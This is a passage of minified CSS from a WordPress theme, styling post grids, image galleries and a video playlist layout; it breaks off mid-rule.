.penci_post-meta{display:none}.penci-grid_9 .penci_post_content{padding:0 10px 5px!important}.penci-grid_9 .penci__post-title a{font-size:15px;line-height:1.3;display:block}}@media screen and (min-width:768px){.penci-grid_9 .penci-grid-item{margin-top:4px}.penci-grid_9 .penci-grid-item:nth-child(4),.penci-grid_9 .penci-grid-item:nth-child(3),.penci-grid_9 .penci-grid-item:nth-child(1),.penci-grid_9 .penci-grid-item:nth-child(2){margin-top:0}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item{width:50%;margin-top:4px}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(2){margin-top:0}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(3){margin-top:4px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_9 .penci-grid-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_9 .penci-grid-item,.wpb_wrapper>.penci-grid_9.penci-vc-column-1 .penci-grid-item,.widget-area .penci-grid_9 .penci-grid-item{width:100%;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_9 .penci-grid-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_9 .penci-grid-item:first-child,.wpb_wrapper>.penci-grid_9.penci-vc-column-1 .penci-grid-item:first-child,.widget-area .penci-grid_9 .penci-grid-item:first-child{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_9 .penci-subcat-filter,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_9 .penci-subcat-filter,.wpb_wrapper>.penci-grid_9.penci-vc-column-1 .penci-subcat-filter,.widget-area .penci-grid_9 .penci-subcat-filter{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_9 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_9 .penci_post_content,.wpb_wrapper>.penci-grid_9.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_9 .penci_post_content{padding:0 15px 10px}}@media screen and (max-width:767px){.penci-grid_9 .penci_post_content{width:100%}.penci-grid_9 .penci_post_content .penci__post-title{margin-bottom:0;text-align:center}.penci-grid_9 .penci_post-meta,.penci-grid_9 .icon-post-format,.penci-grid_9 .penci-post-cat,.penci-grid_9 .penci-piechart{display:none}.penci-grid_9 .penci-grid-item{width:50%;margin-top:4px}.penci-grid_9 .penci-grid-item:nth-child(1),.penci-grid_9 .penci-grid-item:nth-child(2){margin-top:0}}@media screen and (max-width:480px){.penci-grid_9 .penci_post_content{padding:0 5px 5px}.penci-grid_9 .penci_post_content .penci__post-title{font-size:14px;text-align:center}}.penci-grid_10 .penci-block_content{margin-bottom:20px}.penci-grid_10 .penci-block_content__items{margin-top:4px}.penci-grid_10 .penci-block_content__items:first-child{margin-top:0}.penci-grid_10 .penci-block_content__items{margin-left:-2px;margin-right:-2px}.penci-grid_10 .penci_post_content .penci__post-title{font-size:18px}.penci-grid_10 .penci-post-item{position:relative;width:50%;float:left;margin-top:4px;margin-bottom:0;border-left:2px solid transparent;border-right:2px solid transparent;overflow:hidden;background-color:transparent}.penci-grid_10 .penci-post-item:nth-child(1){margin-top:0}.penci-grid_10 .penci-post-item:nth-child(2){margin-top:0}.penci-grid_10 .penci-post-item:nth-child(2n+1){clear:both}.penci-grid_10 .penci-post-item:hover .penci-image-holder:after{opacity:.85}.penci-grid_10 .penci-image-holder:after{background:linear-gradient(to bottom,transparent 50%,black 100%);opacity:.65}.penci-grid_10 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 19px 15px}.penci-grid_10 .penci_post_content a{color:#fff}.penci-grid_10 .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0}.penci-grid_10 .penci_post_content .penci_post-meta{margin-top:0;margin-bottom:6px;font-size:12px;font-size:1.2rem}.penci-grid_10 .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_10 .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_10 .penci_post_content .penci__post-title,.penci-grid_10 .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_10 .penci_post_content a,.penci-grid_10 .penci_post_content i{color:inherit}.penci-grid_10 .penci_post_content i{margin-right:5px}@media screen and (min-width:768px){.wpb_wrapper>.penci-grid_10.penci-vc-column-1 .penci-post-item,.widget-area .penci-grid_10 .penci-post-item{width:100%}.wpb_wrapper>.penci-grid_10.penci-vc-column-1 .penci-post-item:nth-child(2),.widget-area .penci-grid_10 .penci-post-item:nth-child(2){margin-top:4px}.wpb_wrapper>.penci-grid_10.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_10 .penci_post_content{padding:0 15px 10px}.wpb_wrapper>.penci-grid_10.penci-vc-column-1 .penci_post_content .penci__post-title,.widget-area .penci-grid_10 .penci_post_content .penci__post-title{font-size:14px}.wpb_wrapper>.penci-grid_10.penci-vc-column-1 .penci_post-meta,.widget-area .penci-grid_10 .penci_post-meta{display:none}.wpb_wrapper>.penci-grid_10.penci-vc-column-1 .penci-subcat-filter,.widget-area .penci-grid_10 .penci-subcat-filter{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_10 .penci_post_content{padding:10px 15px 8px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_10 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_10 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_10 .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_10 .penci-post-item:nth-child(2){margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_10 .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_10 .penci_post_content .penci__post-title{font-size:18px}}@media screen and (max-width:1200px) and (min-width:992px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_10 .penci-post-item{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_10 .penci-post-item:nth-child(2){margin-top:4px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_10 .penci_post_content .penci__post-title{font-size:18px}}@media screen and (max-width:767px){.penci-grid_10 .penci_post_content{padding:0 15px 10px}.penci-grid_10 .penci__post-title{text-align:center}.penci-grid_10 .penci_post-meta,.penci-grid_10 .icon-post-format,.penci-grid_10 .penci-post-cat,.penci-grid_10 .penci-piechart{display:none}}@media screen and (max-width:480px){.penci-grid_10 .penci_post_content{padding:0 5px 5px}.penci-grid_10 .penci_post_content .penci__post-title{font-size:14px!important}.penci-grid_10 .penci-post-item{width:100%;margin-top:4px;border-left:0;border-right:0}.penci-grid_10 .penci-post-item:nth-child(2){margin-top:4px}}.penci-grid_11 .penci-block_content{margin-bottom:20px}.penci-grid_11 .penci-block_content__items{margin-top:4px}.penci-grid_11 .penci-block_content__items:first-child{margin-top:0}.penci-grid_11 .grid11_first_item{overflow:hidden;clear:both;display:flex!important;margin-bottom:0;background:#111}.penci-grid_11 .grid11_first_item .penci_post_content{padding-right:19px}.penci-grid_11 .grid11_first_item .penci_post_thumb{width:62.5%}.penci-grid_11 .grid11_first_item .penci_post_thumb:before{content:none}.penci-grid_11 .grid11_first_item .penci-image-holder{width:100%}.penci-grid_11 .grid11_first_item .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.33;color:#fff;margin-top:16px;margin-bottom:16px}.penci-grid_11 .grid11_first_item .penci__post-title a{color:inherit}.penci-grid_11 .grid11_first_item .penci_post-meta{padding-left:10px;color:#999;font-size:12px;font-size:1.2rem;position:absolute;bottom:20px}.penci-grid_11 .grid11_first_item .penci_post-meta:before{content:'';border-left:1px solid;top:0;bottom:0;left:0;opacity:.3;position:absolute}.penci-grid_11 .grid11_first_item .penci_post-meta a,.penci-grid_11 .grid11_first_item .penci_post-meta span{font-family:inherit}.penci-grid_11 .grid11_first_item .penci_post-meta a,.penci-grid_11 .grid11_first_item .penci_post-meta span,.penci-grid_11 .grid11_first_item .penci_post-meta i{font-size:inherit;color:inherit}.penci-grid_11 .grid11_first_item .penci_post-meta a:hover{color:#3f51b5}.penci-grid_11 .grid11_first_item .penci_post-meta i{margin-right:5px}.penci-grid_11 .grid11_first_item .penci_post-meta.penci-hide-border{border-left:0;padding-left:0}.penci-grid_11 .grid11_first_item .penci_post-meta .penci-byline{display:block;width:100%;position:relative;top:-3px}.penci-grid_11 .grid11_first_item .penci_post-meta .penci-posted-on,.penci-grid_11 .grid11_first_item .penci_post-meta .penci-comment-count{position:relative;bottom:-3px}.penci-grid_11 .grid11_first_item .penci_post-meta .author a{text-transform:uppercase;font-weight:700}.penci-grid_11 .grid11_first_item .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-grid_11 .grid11_first_item .penci_post-meta .entry-meta-item:first-child,.penci-grid_11 .grid11_first_item .penci_post-meta .entry-meta-item.penci-posted-on{padding-left:1px}.penci-grid_11 .grid11_first_item .penci-post-excerpt{color:#fff;margin-bottom:15px}.penci-grid_11 .grid11_items{margin-top:0;overflow:hidden;margin-left:-2px;margin-right:-2px}.penci-grid_11 .grid11_items .penci-post-item{position:relative;width:50%;float:left;margin-top:4px;margin-bottom:0;overflow:hidden;background-color:transparent;border-left:2px solid transparent;border-right:2px solid transparent}.penci-grid_11 .grid11_items .penci-post-item:last-child{margin-bottom:0}.penci-grid_11 .grid11_items .penci-post-item:nth-child(2n+1){clear:both}.penci-grid_11 .grid11_items .penci-post-item:hover .penci-image-holder:after{opacity:.85}.penci-grid_11 .grid11_items .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:0 15px 12px}.penci-grid_11 .grid11_items .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0}.penci-grid_11 .grid11_items .penci_post_content .penci_post-meta{margin-top:0;margin-bottom:5px;font-size:12px;font-size:1.2rem}.penci-grid_11 .grid11_items .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_11 .grid11_items .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_11 .grid11_items .penci_post_content .penci__post-title,.penci-grid_11 .grid11_items .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_11 .grid11_items .penci_post_content a,.penci-grid_11 .grid11_items .penci_post_content i{color:inherit}.penci-grid_11 .grid11_items .penci_post_content i{margin-right:5px}.penci-grid_11 .grid11_items+.penci-post-item{margin-top:4px}@media screen and (min-width:768px){.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content .penci__post-title{font-size:14px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .penci-subcat-filter,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .penci-subcat-filter,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .penci-subcat-filter,.widget-area .penci-grid_11 .penci-subcat-filter{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item,.widget-area .penci-grid_11 .grid11_first_item{display:block!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .social-buttons,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .social-buttons,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item .social-buttons,.widget-area .penci-grid_11 .grid11_first_item .social-buttons{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci__post-title,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item .penci__post-title,.widget-area .penci-grid_11 .grid11_first_item .penci__post-title{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_post_thumb,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item .penci_post_thumb,.widget-area .penci-grid_11 .grid11_first_item .penci_post_thumb{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_mobj__img,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item .penci_mobj__img,.widget-area .penci-grid_11 .grid11_first_item .penci_mobj__img{margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci__post-title,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item .penci__post-title,.widget-area .penci-grid_11 .grid11_first_item .penci__post-title{margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_post-meta,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item .penci_post-meta,.widget-area .penci-grid_11 .grid11_first_item .penci_post-meta{position:inherit}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci-post-excerpt,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci-post-excerpt,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item .penci-post-excerpt,.widget-area .penci-grid_11 .grid11_first_item .penci-post-excerpt{margin-bottom:0;margin-top:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .penci_post_content,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_11 .penci_post_content{padding:10px 15px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_items .penci-post-item,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_items .penci-post-item,.widget-area .penci-grid_11 .grid11_items .penci-post-item{border-left:0;border-right:0;width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .penci_post-meta,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .penci_post-meta,.widget-area .penci-grid_11 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .penci__post-title,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .penci__post-title,.widget-area .penci-grid_11 .penci__post-title{font-size:16px!important}}@media screen and (max-width:1200px) and (min-width:992px){.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_11 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content .penci__post-title{font-size:15px!important}}@media screen and (max-width:767px){.penci-grid_11 .grid11_first_item{display:block!important}.penci-grid_11 .grid11_first_item .penci_mobj__img{margin-right:0;width:100%}.penci-grid_11 .grid11_first_item .penci__post-title{margin-top:0;margin-bottom:0}.penci-grid_11 .grid11_first_item .penci-post-excerpt{margin-top:7px}.penci-grid_11 .grid11_first_item .penci_post_content{padding:10px}.penci-grid_11 .grid11_first_item .penci_post-meta{position:inherit}.penci-grid_11 .grid11_items .penci_post-meta,.penci-grid_11 .grid11_items .icon-post-format,.penci-grid_11 .grid11_items .penci-post-cat,.penci-grid_11 .grid11_items .penci-piechart{display:none}.penci-grid_11 .grid11_items .penci__post-title{font-size:16px!important;text-align:center}.penci-grid_11 .grid11_first_item .penci_post-meta{display:none}}@media screen and (max-width:480px){.penci-grid_11 .grid11_items .penci_post_content{padding:0 5px 5px}.penci-grid_11 .grid11_items .penci_post_content .penci__post-title{font-size:14px!important;text-align:center}.penci-grid_11 .grid11_first_item .social-buttons{display:none}.penci-grid_11 .grid11_first_item .penci__post-title{font-size:16px!important}.penci-grid_11 .grid11_first_item .penci-post-excerpt{margin-bottom:0;font-size:14px}}.penci-gal-wrapper-item{width:100%;clear:both}.penci_gallery .penci-block_content{margin-bottom:20px}.penci_gallery .penci-image-holder,.penci_gallery .penci-block_content a{display:block;transition:all .5s ease;width:100%;position:relative;cursor:zoom-in}.penci_gallery .penci-image-holder:focus,.penci_gallery .penci-block_content a:focus{outline:none}.penci_gallery .penci-image-holder img,.penci_gallery .penci-block_content a img{width:100%;display:block}.penci_gallery .penci-small-thumb .penci-image-holder,.penci_gallery .penci-small-thumb a{cursor:inherit!important}.penci_gallery .penci-image-holder img{position:absolute;top:0;bottom:0;opacity:0;width:100%;height:auto}.penci_gallery.style-1 .penci-gal-item,.penci_gallery.style-2 .penci-gal-item,.penci_gallery.style-3 .penci-gal-item{margin-bottom:0;position:relative}.penci_gallery.style-1 .penci-gal-item .penci-image-holder:after,.penci_gallery.style-2 .penci-gal-item .penci-image-holder:after,.penci_gallery.style-3 .penci-gal-item .penci-image-holder:after{content:'';position:absolute;left:0;top:0;bottom:0;right:0;opacity:.6;transition:all .3s;z-index:10;background:linear-gradient(to bottom,transparent 60%,black 100%)}.penci_gallery.style-1 .penci-gal-item:before,.penci_gallery.style-2 .penci-gal-item:before,.penci_gallery.style-3 .penci-gal-item:before{padding-top:47.36%}.penci_gallery.style-1 .penci-gal-item:hover:after,.penci_gallery.style-2 .penci-gal-item:hover:after,.penci_gallery.style-3 .penci-gal-item:hover:after{opacity:.75}.penci_gallery.style-1 .penci-gal-item .penci__gallery-caption,.penci_gallery.style-2 .penci-gal-item .penci__gallery-caption,.penci_gallery.style-3 .penci-gal-item .penci__gallery-caption{position:absolute;z-index:30;bottom:0;width:100%;padding:0 15px;text-align:center;font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.5;color:#fff;margin-bottom:11px}.penci_gallery.style-1 .penci-gal-item .penci__gallery-caption span,.penci_gallery.style-2 .penci-gal-item .penci__gallery-caption span,.penci_gallery.style-3 .penci-gal-item .penci__gallery-caption span{max-width:540px;display:block;margin-left:auto;margin-right:auto;color:#fff}.penci-slider-sync .penci-big_items .active .penci__gallery-caption{animation-name:pencifadeInUpSlider}.penci-slider-sync .penci-big_items .penci__gallery-caption{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.45s;animation-delay:.7s;-webkit-animation-delay:.7s}.penci_gallery.style-1 .penci-big_items h3{animation-delay:.5s;-webkit-animation-delay:.5s}.penci_gallery.style-1 .penci-block_content{margin-left:-20px;margin-right:-20px;margin-bottom:0}.penci_gallery.style-1 .penci-small_thumbs{height:100px;overflow:hidden}.penci_gallery.style-1 .penci-small-thumb{width:140px;height:100px;padding:10px;float:left;background:transparent;position:relative;cursor:pointer;transition:all .3s}.penci_gallery.style-1 .penci-small-thumb:after{content:'';right:0;top:10px;bottom:10px;background-color:#ececec;width:1px;position:absolute}.penci_gallery.style-1 .owl-item.current .penci-small-thumb,.penci_gallery.style-1 .owl-item:hover .penci-small-thumb{background:#000}.penci_gallery.style-1 .owl-item.current .penci-small-thumb:after,.penci_gallery.style-1 .owl-item:hover .penci-small-thumb:after{content:none}.penci_gallery.style-1 .owl-item:last-child .penci-small-thumb::after{content:none}.penci_gallery.style-1 .owl-carousel .owl-nav .owl-prev,.penci_gallery.style-1 .owl-carousel .owl-nav .owl-next{width:40px;height:40px;opacity:.4;background-color:#000;font-size:30px;font-size:3rem;border-radius:0;line-height:40px;margin-top:-20px}.penci_gallery.style-1 .owl-carousel .owl-nav .owl-prev:hover,.penci_gallery.style-1 .owl-carousel .owl-nav .owl-next:hover{opacity:1}.penci_gallery.style-1 .owl-carousel .owl-nav .owl-prev i,.penci_gallery.style-1 .owl-carousel .owl-nav .owl-next i{color:#fff}.penci_gallery.style-2 .penci-block_content{margin-right:-20px;margin-left:-20px}.penci_gallery.style-2 .penci-block_content a img{height:400px;width:auto}.penci_gallery.style-2 .penci-image-holder:before{padding-top:55.558%}.penci_gallery.style-2 .penci-gal-item{position:relative;overflow:hidden}.penci_gallery.style-3 .penci-block_content{margin-right:-22px;margin-left:-22px}.penci_gallery.style-3 .penci-grid-5-item{width:100%;display:flex;flex-wrap:wrap}.penci_gallery.style-3 .penci-image-holder:before{padding-top:73.765%}.penci_gallery.style-3 .penci-gal-item{width:100%;margin-bottom:0;position:relative;border-left:2px solid transparent;border-right:2px solid transparent}.penci_gallery.style-4 .popup-gallery{margin-left:-2px;margin-right:-2px;margin-top:-3px}.penci_gallery.style-4 .item{width:50%;border:0;margin:0;height:auto;float:left;overflow:hidden;padding-left:2px;padding-right:2px;margin-top:4px}.penci_gallery.style-4 .item:nth-child(2n+1){clear:both}.penci_gallery.style-5 .penci-gal-wrapper-item{margin-bottom:3px;overflow:hidden}.penci_gallery.style-5 .penci-gal-item{width:22.22222%;border-left:3px solid transparent;float:left}.penci_gallery.style-5 .penci-gal-item-1{width:55.5555556%;border-left:0}.penci_gallery.style-5 .penci-gal-item-1 .penci-image-holder:before{padding-top:53.25%}.penci_gallery.style-5 .penci-gal-item-2,.penci_gallery.style-5 .penci-gal-item-3{margin-bottom:3px}.penci_gallery.style-6 .popup-gallery{margin-left:-1.5px;margin-right:-1.5px;margin-top:-3px}.penci_gallery.style-6 .penci-gal-item{width:33.333333%;border:0;margin:0;height:auto;float:left;overflow:hidden;padding-left:1.5px;padding-right:1.5px;margin-top:3px}.penci_gallery.style-6 .penci-gal-item:nth-child(3n+1){clear:both}.penci_gallery.style-6 .penci-gal-item img{width:100%;display:block}.penci_gallery.style-7 .popup-gallery{margin-left:-1.5px;margin-right:-1.5px;margin-top:-3px}.penci_gallery.style-7 .penci-gal-item{width:33.333333%;border:0;margin:0;height:auto;float:left;overflow:hidden;padding-left:1.5px;padding-right:1.5px;margin-top:3px}.penci_gallery.style-7 .penci-gal-item img{width:100%;display:block}.penci_gallery.style-7 .penci-gal-item-1,.penci_gallery.style-7 .penci-gal-item-2{width:50%}.penci_gallery.style-7 .penci-gal-item-3{clear:both}@media screen and (max-width:767px){.penci_gallery.style-5 .penci-gal-item{width:50%;border-left:1px solid transparent}.penci_gallery.style-5 .penci-gal-item-1{width:100%;border-left:0;border-right:0;margin-bottom:2px}.penci_gallery.style-5 .penci-gal-item-2,.penci_gallery.style-5 .penci-gal-item-4{border-left:0;border-right:1px solid transparent}.penci_gallery.style-5 .penci-gal-item-3,.penci_gallery.style-5 .penci-gal-item-5{border-right:0;border-left:1px solid transparent}.penci_gallery.style-1 .penci-gal-item .penci__gallery-caption,.penci_gallery.style-2 .penci-gal-item .penci__gallery-caption,.penci_gallery.style-3 .penci-gal-item .penci__gallery-caption{font-size:14px}}@media screen and (max-width:480px){.penci_gallery.style-2 .penci-block_content a img{height:auto;width:100%}}.penci-videos-playlist.style-video_list{border-top:0;padding-left:0;padding-right:0}.penci-videos-playlist.style-video_list .penci-block_content{margin-top:0;margin-bottom:0}.penci-videos-playlist .penci-block_content{position:relative}.penci-videos-playlist .fluid-width-video-wrapper{padding-top:56.25%!important}.penci-videos-playlist .penci-video-play{background-color:#111;position:relative;width:66%;float:left}.penci-videos-playlist .penci-video-play .video-player-wrapper{position:relative;z-index:2}.penci-videos-playlist .penci-video-play .loader-overlay{z-index:1}.penci-videos-playlist .penci-video-play .video-frame{visibility:hidden}.penci-videos-playlist .penci-video-play iframe{width:100%}.penci-videos-playlist .fluid-width-video-wrapper{position:relative;z-index:2}.penci-videos-playlist .penci-video-nav{width:34%;height:100%;float:right;position:absolute;top:0;right:0;overflow:hidden;border-width:0 1px 1px 0}.penci-videos-playlist .penci-video-nav:before,.penci-videos-playlist .penci-video-nav:after{content:'';position:absolute;right:0;top:0;height:100%;width:1px;background:rgba(0,0,0,.05)}.penci-videos-playlist .penci-video-nav:before{width:100%;height:1px;bottom:0;top:auto}.penci-videos-playlist .penci-video-nav .penci-playlist-title{background:#3f51b5;color:#fff;height:70px;width:100%;padding:0 15px;line-height:17px;font-size:20px;font-size:2rem;z-index:9}.penci-videos-playlist .penci-video-nav .penci-playlist-title .playlist-title-icon{font-size:27px;font-size:2.7rem;float:left;margin-right:10px;height:70px;line-height:70px;width:40px;text-align:center;font-weight:400}.penci-videos-playlist .penci-video-nav .penci-playlist-title a{color:inherit}.penci-videos-playlist .penci-video-nav .penci-playlist-title .fa{padding-right:5px}.penci-videos-playlist .penci-video-nav .penci-playlist-title h2{padding-top:14px;font-size:18px;font-size:1.8rem;clear:none}.penci-videos-playlist .penci-video-nav .penci-playlist-title .penci-videos-number{font-size:11px;display:block;float:left}.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav{position:relative;float:left;width:100%}.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:first-child{border-top:1px solid #ececec}.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child{border-bottom:1px solid #ececec}.is-mobile .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav{overflow-y:auto}.penci-videos-playlist .penci-video-nav .penci-custom-scroll .penci-video-playlist-item:last-of-type{border-bottom:0}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item{padding:12px 15px;display:block;overflow:hidden;cursor:pointer;border-bottom:1px solid #ececec;transition:.3s}.penci-videos-playlist 